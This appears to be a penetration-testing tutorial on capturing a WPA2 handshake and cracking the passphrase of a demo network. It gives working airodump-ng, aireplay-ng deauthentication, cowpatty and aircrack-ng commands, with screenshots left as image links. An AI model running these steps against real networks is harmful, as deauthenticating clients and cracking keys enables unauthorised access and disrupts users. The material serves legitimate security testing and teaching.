Capturing & Cracking a Wireless Network’s WPA2 PSK Handshake
Tools utilised: airodump-ng, aireplay-ng, Wireshark, cowpatty and aircrack-ng
We start collecting wireless packets and create an associated capture file (wpa2-demo)
sudo airodump-ng wlan1mon -w wpa2-demo
In order to collect the four-way handshake we can either wait until a new client joins the network, or preferably force an existing client / station to re-join the network by sending a deauth packet using a tool like aireplay-ng:
sudo aireplay-ng --deauth 1 -a 00:18:39:F7:33:73 -c D8:68:C3:8A:E0:E1 wlan2Note: We are using a second wireless network card to achieve this (wlan2 in this case)


The presence of “EAPOL” in the “Notes” field details we have indeed captured EAPOL packets within our airodump-ng capture file:

Before attempting to crack the networks Pre-Shared Key (PSK) / passphrase we quickly confirm we have a complete 4-way handshake by opening the capture in Wireshark (with an “eapol” filter applied):

It is also possible to confirm we have the handshake using cowpatty itself, using the -c switch:
Finally we mount the passphrase guessing attack:
cowpatty -r wpa2-demo-01.cap -f /pentest/wordlists/pw_topten.txt -s wirelessdefence-demo

We have now successfully cracked the wirelessdefence-demo wireless network’s PSK = “testing123”.

Note: We used cowpatty to crack the PSK above, but aircrack-ng serves just as well…better in all honesty at cracking the network’s PSK / passphrase:
aircrack-ng -a 2 -e wirelessdefence-demo -w wordlists/common.txt dumps/wpa2-demo-01.cap